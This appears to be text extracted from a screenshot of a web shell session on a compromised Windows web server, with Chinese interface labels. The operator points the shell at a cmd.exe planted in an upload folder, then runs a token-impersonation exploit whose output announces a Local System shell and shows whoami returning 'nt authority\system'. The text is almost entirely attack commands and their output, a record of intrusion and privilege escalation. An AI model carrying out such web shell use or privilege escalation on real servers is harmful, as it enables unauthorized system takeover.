 10.21.149.195
10.21.149.195
[*] 基本信息 [ C:D:E: ]
D:\web\> setp "D:\web\upfile\affix\cmd.exe"
设置终端路径为: "D:\web\upfile\affix\cmd.exe"
D:\web\> "whoami"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3252
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system
D:\web\>